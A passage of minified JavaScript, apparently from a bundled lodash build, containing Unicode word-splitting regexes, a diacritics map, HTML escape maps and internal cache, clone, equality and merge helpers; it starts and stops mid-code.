\\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ze="[\\ud800-\\udfff]",Je="["+Ye+"]",et="["+Xe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",rt="[^\\ud800-\\udfff"+Ye+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",st="\\ud83c[\\udffb-\\udfff]",at="[^\\ud800-\\udfff]",ot="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ut="(?:"+it+"|"+rt+")",dt="(?:"+ct+"|"+rt+")",pt="(?:"+et+"|"+st+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[at,ot,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,ot,lt].join("|")+")"+ft,vt="(?:"+[at+et+"?",et,ot,lt,Ze].join("|")+")",mt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(st+"(?="+st+")|"+vt+ft,"g"),wt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Je,ct,"$"].join("|")+")",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Je,ct+ut,"$"].join("|")+")",ct+"?"+ut+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),_t=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),bt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[ue]=kt[de]=kt[pe]=kt[fe]=kt[he]=kt[ve]=kt[me]=!0,kt[N]=kt[U]=kt[ae]=kt[V]=kt[oe]=kt[F]=kt[W]=kt[H]=kt[G]=kt[Q]=kt[Y]=kt[J]=kt[ee]=kt[te]=kt[re]=!1;var Ct={};Ct[N]=Ct[U]=Ct[ae]=Ct[oe]=Ct[V]=Ct[F]=Ct[le]=Ct[ce]=Ct[ue]=Ct[de]=Ct[pe]=Ct[G]=Ct[Q]=Ct[Y]=Ct[J]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[ve]=Ct[me]=!0,Ct[W]=Ct[H]=Ct[re]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Tt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,qt=Et||At||Function("return this")(),Lt="object"==typeof n&&n&&!n.nodeType&&n,Rt=Lt&&"object"==typeof t&&t&&!t.nodeType&&t,It=Rt&&Rt.exports===Lt,Ot=It&&Et.process,Pt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),zt=Pt&&Pt.isArrayBuffer,Dt=Pt&&Pt.isDate,Nt=Pt&&Pt.isMap,Ut=Pt&&Pt.isRegExp,Mt=Pt&&Pt.isSet,Vt=Pt&&Pt.isTypedArray;function Ft(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Bt(e,t,n,i){for(var r=-1,s=null==e?0:e.length;++r<s;){var a=e[r];t(i,a,n(a),e)}return i}function Wt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Ht(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Kt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Gt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var a=e[n];t(a,n,e)&&(s[r++]=a)}return s}function Qt(e,t){return!!(null==e?0:e.length)&&an(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function Zt(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function Jt(e,t,n,i){var r=-1,s=null==e?0:e.length;for(i&&s&&(n=e[++r]);++r<s;)n=t(n,e[r],r,e);return n}function en(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=un("length");function rn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function sn(e,t,n,i){for(var r=e.length,s=n+(i?1:-1);i?s--:++s<r;)if(t(e[s],s,e))return s;return-1}function an(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):sn(e,ln,n)}function on(e,t,n,i){for(var r=n-1,s=e.length;++r<s;)if(i(e[r],t))return r;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:I}function un(e){return function(t){return null==t?i:t[e]}}function dn(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,r){return r(e,function(e,r,s){n=i?(i=!1,e):t(n,e,r,s)}),n}function fn(e,t){for(var n,r=-1,s=e.length;++r<s;){var a=t(e[r]);a!==i&&(n=n===i?a:n+a)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function vn(e){return function(t){return e(t)}}function mn(e,t){return Yt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&an(t,e[n],0)>-1;);return n}function wn(e,t){for(var n=e.length;n--&&an(t,e[n],0)>-1;);return n}var _n=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),bn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function yn(e){return"\\"+xt[e]}function jn(e){return _t.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n];a!==t&&a!==c||(e[n]=c,s[r++]=n)}return s}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function Tn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function En(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var qn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function e(t){var n,Xe=(t=null==t?qt:Ln.defaults(qt.Object(),t,Ln.pick(qt,yt))).Array,Ye=t.Date,Ze=t.Error,Je=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,rt=t.TypeError,st=Xe.prototype,at=Je.prototype,ot=tt.prototype,lt=t["__core-js_shared__"],ct=at.toString,ut=ot.hasOwnProperty,dt=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=ot.toString,ht=ct.call(tt),vt=qt._,$t=nt("^"+ct.call(ut).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_t=It?t.Buffer:i,xt=t.Symbol,Et=t.Uint8Array,At=_t?_t.allocUnsafe:i,Lt=Cn(tt.getPrototypeOf,tt),Rt=tt.create,Ot=ot.propertyIsEnumerable,Pt=st.splice,nn=xt?xt.isConcatSpreadable:i,dn=xt?xt.iterator:i,Rn=xt?xt.toStringTag:i,In=function(){try{var e=Ds(tt,"defineProperty");return e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==qt.clearTimeout&&t.clearTimeout,Pn=Ye&&Ye.now!==qt.Date.now&&Ye.now,zn=t.setTimeout!==qt.setTimeout&&t.setTimeout,Dn=et.ceil,Nn=et.floor,Un=tt.getOwnPropertySymbols,Mn=_t?_t.isBuffer:i,Vn=t.isFinite,Fn=st.join,Bn=Cn(tt.keys,tt),Wn=et.max,Hn=et.min,Kn=Ye.now,Gn=t.parseInt,Qn=et.random,Xn=st.reverse,Yn=Ds(t,"DataView"),Zn=Ds(t,"Map"),Jn=Ds(t,"Promise"),ei=Ds(t,"Set"),ti=Ds(t,"WeakMap"),ni=Ds(tt,"create"),ii=ti&&new ti,ri={},si=ua(Yn),ai=ua(Zn),oi=ua(Jn),li=ua(ei),ci=ua(ti),ui=xt?xt.prototype:i,di=ui?ui.valueOf:i,pi=ui?ui.toString:i;function fi(e){if(To(e)&&!go(e)&&!(e instanceof gi)){if(e instanceof mi)return e;if(ut.call(e,"__wrapped__"))return da(e)}return new mi(e)}var hi=function(){function e(){}return function(t){if(!So(t))return{};if(Rt)return Rt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function vi(){}function mi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new _i;++t<n;)this.add(e[t])}function yi(e){var t=this.__data__=new wi(e);this.size=t.size}function ji(e,t){var n=go(e),i=!n&&mo(e),r=!n&&!i&&bo(e),s=!n&&!i&&!r&&Po(e),a=n||i||r||s,o=a?hn(e.length,it):[],l=o.length;for(var c in e)!t&&!ut.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||s&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ws(c,l))||o.push(c);return o}function ki(e){var t=e.length;return t?e[br(0,t-1)]:i}function Ci(e,t){return oa(ns(e),Ii(t,0,e.length))}function xi(e){return oa(ns(e))}function Si(e,t,n){(n===i||fo(e[t],n))&&(n!==i||t in e)||Li(e,t,n)}function Ti(e,t,n){var r=e[t];ut.call(e,t)&&fo(r,n)&&(n!==i||t in e)||Li(e,t,n)}function Ei(e,t){for(var n=e.length;n--;)if(fo(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Ni(e,function(e,r,s){t(i,e,n(e),s)}),i}function qi(e,t){return e&&is(t,rl(t),e)}function Li(e,t,n){"__proto__"==t&&In?In(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Ri(e,t){for(var n=-1,r=t.length,s=Xe(r),a=null==e;++n<r;)s[n]=a?i:Jo(e,t[n]);return s}function Ii(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,r,s,a){var o,l=t&u,c=t&d,f=t&p;if(n&&(o=s?n(e,r,s,a):n(e)),o!==i)return o;if(!So(e))return e;var h=go(e);if(h){if(o=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ut.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return ns(e,o)}else{var v=Ms(e),m=v==H||v==K;if(bo(e))return Xr(e,l);if(v==Y||v==N||m&&!s){if(o=c||m?{}:Fs(e),!l)return c?function(e,t){return is(e,Us(e),t)}(e,function(e,t){return e&&is(t,sl(t),e)}(o,e)):function(e,t){return is(e,Ns(e),t)}(e,qi(o,e))}else{if(!Ct[v])return s?e:{};o=function(e,t,n){var i,r,s,a=e.constructor;switch(t){case ae:return Yr(e);case V:case F:return new a(+e);case oe:return function(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case ue:case de:case pe:case fe:case he:case ve:case me:return Zr(e,n);case G:return new a;case Q:case te:return new a(e);case J:return(s=new(r=e).constructor(r.source,Me.exec(r))).lastIndex=r.lastIndex,s;case ee:return new a;case ne:return i=e,di?tt(di.call(i)):{}}}(e,v,l)}}a||(a=new yi);var g=a.get(e);if(g)return g;a.set(e,o),Ro(e)?e.forEach(function(i){o.add(Oi(i,t,n,i,e,a))}):Eo(e)&&e.forEach(function(i,r){o.set(r,Oi(i,t,n,r,e,a))});var $=h?i:(f?c?qs:As:c?sl:rl)(e);return Wt($||e,function(i,r){$&&(i=e[r=i]),Ti(o,r,Oi(i,t,n,r,e,a))}),o}function Pi(e,t,n){var r=n.length;if(null==e)return!r;for(e=tt(e);r--;){var s=n[r],a=t[s],o=e[s];if(o===i&&!(s in e)||!a(o))return!1}return!0}function zi(e,t,n){if("function"!=typeof e)throw new rt(a);return ia(function(){e.apply(i,n)},t)}function Di(e,t,n,i){var s=-1,a=Qt,o=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=Yt(t,vn(n))),i?(a=Xt,o=!1):t.length>=r&&(a=gn,o=!1,t=new bi(t));e:for(;++s<l;){var d=e[s],p=null==n?d:n(d);if(d=i||0!==d?d:0,o&&p==p){for(var f=u;f--;)if(t[f]===p)continue e;c.push(d)}else a(t,p,i)||c.push(d)}return c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=vi.prototype,fi.prototype.constructor=fi,mi.prototype=hi(vi.prototype),mi.prototype.constructor=mi,gi.prototype=hi(vi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===o?i:n}return ut.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:ut.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?o:t,this},wi.prototype.clear=function(){this.__data__=[],this.size=0},wi.prototype.delete=function(e){var t=this.__data__,n=Ei(t,e);return!(n<0||(n==t.length-1?t.pop():Pt.call(t,n,1),--this.size,0))},wi.prototype.get=function(e){var t=this.__data__,n=Ei(t,e);return n<0?i:t[n][1]},wi.prototype.has=function(e){return Ei(this.__data__,e)>-1},wi.prototype.set=function(e,t){var n=this.__data__,i=Ei(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},_i.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Zn||wi),string:new $i}},_i.prototype.delete=function(e){var t=Ps(this,e).delete(e);return this.size-=t?1:0,t},_i.prototype.get=function(e){return Ps(this,e).get(e)},_i.prototype.has=function(e){return Ps(this,e).has(e)},_i.prototype.set=function(e,t){var n=Ps(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},bi.prototype.add=bi.prototype.push=function(e){return this.__data__.set(e,o),this},bi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.clear=function(){this.__data__=new wi,this.size=0},yi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},yi.prototype.get=function(e){return this.__data__.get(e)},yi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof wi){var i=n.__data__;if(!Zn||i.length<r-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new _i(i)}return n.set(e,t),this.size=n.size,this};var Ni=as(Ki),Ui=as(Gi,!0);function Mi(e,t){var n=!0;return Ni(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Vi(e,t,n){for(var r=-1,s=e.length;++r<s;){var a=e[r],o=t(a);if(null!=o&&(l===i?o==o&&!Oo(o):n(o,l)))var l=o,c=a}return c}function Fi(e,t){var n=[];return Ni(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Bi(e,t,n,i,r){var s=-1,a=e.length;for(n||(n=Bs),r||(r=[]);++s<a;){var o=e[s];t>0&&n(o)?t>1?Bi(o,t-1,n,i,r):Zt(r,o):i||(r[r.length]=o)}return r}var Wi=os(),Hi=os(!0);function Ki(e,t){return e&&Wi(e,t,rl)}function Gi(e,t){return e&&Hi(e,t,rl)}function Qi(e,t){return Gt(t,function(t){return ko(e[t])})}function Xi(e,t){for(var n=0,r=(t=Hr(t,e)).length;null!=e&&n<r;)e=e[ca(t[n++])];return n&&n==r?e:i}function Yi(e,t,n){var i=t(e);return go(e)?i:Zt(i,n(e))}function Zi(e){return null==e?e===i?ie:X:Rn&&Rn in tt(e)?function(e){var t=ut.call(e,Rn),n=e[Rn];try{e[Rn]=i;var r=!0}catch(e){}var s=ft.call(e);return r&&(t?e[Rn]=n:delete e[Rn]),s}(e):function(e){return ft.call(e)}(e)}function Ji(e,t){return e>t}function er(e,t){return null!=e&&ut.call(e,t)}function tr(e,t){return null!=e&&t in tt(e)}function nr(e,t,n){for(var r=n?Xt:Qt,s=e[0].length,a=e.length,o=a,l=Xe(a),c=1/0,u=[];o--;){var d=e[o];o&&t&&(d=Yt(d,vn(t))),c=Hn(d.length,c),l[o]=!n&&(t||s>=120&&d.length>=120)?new bi(o&&d):i}d=e[0];var p=-1,f=l[0];e:for(;++p<s&&u.length<c;){var h=d[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,v):r(u,v,n))){for(o=a;--o;){var m=l[o];if(!(m?gn(m,v):r(e[o],v,n)))continue e}f&&f.push(v),u.push(h)}}return u}function ir(e,t,n){var r=null==(e=ea(e,t=Hr(t,e)))?e:e[ca(ya(t))];return null==r?i:Ft(r,e,n)}function rr(e){return To(e)&&Zi(e)==N}function sr(e,t,n,r,s){return e===t||(null==e||null==t||!To(e)&&!To(t)?e!=e&&t!=t:function(e,t,n,r,s,a){var o=go(e),l=go(t),c=o?U:Ms(e),u=l?U:Ms(t),d=(c=c==N?Y:c)==Y,p=(u=u==N?Y:u)==Y,v=c==u;if(v&&bo(e)){if(!bo(t))return!1;o=!0,d=!1}if(v&&!d)return a||(a=new yi),o||Po(e)?Ts(e,t,n,r,s,a):function(e,t,n,i,r,s,a){switch(n){case oe:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ae:return!(e.byteLength!=t.byteLength||!s(new Et(e),new Et(t)));case V:case F:case Q:return fo(+e,+t);case W:return e.name==t.name&&e.message==t.message;case J:case te:return e==t+"";case G:var o=kn;case ee:var l=i&f;if(o||(o=Sn),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;i|=h,a.set(e,t);var u=Ts(o(e),o(t),i,r,s,a);return a.delete(e),u;case ne:if(di)return di.call(e)==di.call(t)}return!1}(e,t,c,n,r,s,a);if(!(n&f)){var m=d&&ut.call(e,"__wrapped__"),g=p&&ut.call(t,"__wrapped__");if(m||g){var $=m?e.value():e,w=g?t.value():t;return a||(a=new yi),s($,w,n,r,a)}}return!!v&&(a||(a=new yi),function(e,t,n,r,s,a){var o=n&f,l=As(e),c=l.length,u=As(t).length;if(c!=u&&!o)return!1;for(var d=c;d--;){var p=l[d];if(!(o?p in t:ut.call(t,p)))return!1}var h=a.get(e);if(h&&a.get(t))return h==t;var v=!0;a.set(e,t),a.set(t,e);for(var m=o;++d<c;){p=l[d];var g=e[p],$=t[p];if(r)var w=o?r($,g,p,t,e,a):r(g,$,p,e,t,a);if(!(w===i?g===$||s(g,$,n,r,a):w)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,b=t.constructor;_!=b&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(v=!1)}return a.delete(e),a.delete(t),v}(e,t,n,r,s,a))}(e,t,n,r,sr,s))}function ar(e,t,n,r){var s=n.length,a=s,o=!r;if(null==e)return!a;for(e=tt(e);s--;){var l=n[s];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<a;){var c=(l=n[s])[0],u=e[c],d=l[1];if(o&&l[2]){if(u===i&&!(c in e))return!1}else{var p=new yi;if(r)var v=r(u,d,c,e,t,p);if(!(v===i?sr(d,u,f|h,r,p):v))return!1}}return!0}function or(e){return!(!So(e)||pt&&pt in e)&&(ko(e)?$t:Be).test(ua(e))}function lr(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?go(e)?hr(e[0],e[1]):fr(e):Nl(e)}function cr(e){if(!Xs(e))return Bn(e);var t=[];for(var n in tt(e))ut.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ur(e){if(!So(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Xs(e),n=[];for(var i in e)("constructor"!=i||!t&&ut.call(e,i))&&n.push(i);return n}function dr(e,t){return e<t}function pr(e,t){var n=-1,i=wo(e)?Xe(e.length):[];return Ni(e,function(e,r,s){i[++n]=t(e,r,s)}),i}function fr(e){var t=zs(e);return 1==t.length&&t[0][2]?Zs(t[0][0],t[0][1]):function(n){return n===e||ar(n,e,t)}}function hr(e,t){return Ks(e)&&Ys(t)?Zs(ca(e),t):function(n){var r=Jo(n,e);return r===i&&r===t?el(n,e):sr(t,r,f|h)}}function vr(e,t,n,r,s){e!==t&&Wi(t,function(a,o){if(s||(s=new yi),So(a))!function(e,t,n,r,s,a,o){var l=ta(e,n),c=ta(t,n),u=o.get(c);if(u)Si(e,n,u);else{var d=a?a(l,c,n+"",e,t,o):i,p=d===i;if(p){var f=go(c),h=!f&&bo(c),v=!f&&!h&&Po(c);d=c,f||h||v?go(l)?d=l:_o(l)?d=ns(l):h?(p=!1,d=Xr(c,!0)):v?(p=!1,d=Zr(c,!0)):d=[]:qo(c)||mo(c)?(d=l,mo(l)?d=Bo(l):So(l)&&!ko(l)||(d=Fs(c))):p=!1}p&&(o.set(c,d),s(d,c,r,a,o),o.delete(c)),Si(e,n,d)}}(e,t,o,n,vr,r,s);else{var l=r?r(ta(e,o),a,o+"",e,t,s):i;l===i&&(l=a),Si(e,o,l)}},sl)}function mr(e,t){var n=e.length;if(n)return Ws(t+=t<0?n:0,n)?e[t]:i}function gr(e,t,n){var i=-1;return t=Yt(t.length?t:[Al],vn(Os())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(pr(e,function(e,n,r){return{criteria:Yt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,s=t.criteria,a=r.length,o=n.length;++i<a;){var l=Jr(r[i],s[i]);if(l){if(i>=o)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $r(e,t,n){for(var i=-1,r=t.length,s={};++i<r;){var a=t[i],o=Xi(e,a);n(o,a)&&xr(s,Hr(a,e),o)}return s}function wr(e,t,n,i){var r=i?on:an,s=-1,a=t.length,o=e;for(e===t&&(t=ns(t)),n&&(o=Yt(e,vn(n)));++s<a;)for(var l=0,c=t[s],u=n?n(c):c;(l=r(o,u,l,i))>-1;)o!==e&&Pt.call(o,l,1),Pt.call(e,l,1);return e}function _r(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==s){var s=r;Ws(r)?Pt.call(e,r,1):Dr(e,r)}}return e}function br(e,t){return e+Nn(Qn()*(t-e+1))}function yr(e,t){var n="";if(!e||t<1||t>L)return n;do{t%2&&(n+=e),(t=Nn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return ra(Js(e,t,Al),e+"")}function kr(e){return ki(fl(e))}function Cr(e,t){var n=fl(e);return oa(n,Ii(t,0,n.length))}function xr(e,t,n,r){if(!So(e))return e;for(var s=-1,a=(t=Hr(t,e)).length,o=a-1,l=e;null!=l&&++s<a;){var c=ca(t[s]),u=n;if(s!=o){var d=l[c];(u=r?r(d,c,l):i)===i&&(u=So(d)?d:Ws(t[s+1])?[]:{})}Ti(l,c,u),l=l[c]}return e}var Sr=ii?function(e,t){return ii.set(e,t),e}:Al,Tr=In?function(e,t){return In(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Er(e){return oa(fl(e))}function Ar(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var s=Xe(r);++i<r;)s[i]=e[i+t];return s}function qr(e,t){var n;return Ni(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Lr(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=z){for(;i<r;){var s=i+r>>>1,a=e[s];null!==a&&!Oo(a)&&(n?a<=t:a<t)?i=s+1:r=s}return r}return Rr(e,t,Al,n)}function Rr(e,t,n,r){t=n(t);for(var s=0,a=null==e?0:e.length,o=t!=t,l=null===t,c=Oo(t),u=t===i;s<a;){var d=Nn((s+a)/2),p=n(e[d]),f=p!==i,h=null===p,v=p==p,m=Oo(p);if(o)var g=r||v;else g=u?v&&(r||f):l?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=t:p<t);g?s=d+1:a=d}return Hn(a,P)}function Ir(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n],o=t?t(a):a;if(!n||!fo(o,l)){var l=o;s[r++]=0===a?0:a}}return s}function Or(e){return"number"==typeof e?e:Oo(e)?I:+e}function Pr(e){if("string"==typeof e)return e;if(go(e))return Yt(e,Pr)+"";if(Oo(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-q?"-0":t}function zr(e,t,n){var i=-1,s=Qt,a=e.length,o=!0,l=[],c=l;if(n)o=!1,s=Xt;else if(a>=r){var u=t?null:ys(e);if(u)return Sn(u);o=!1,s=gn,c=new bi}else 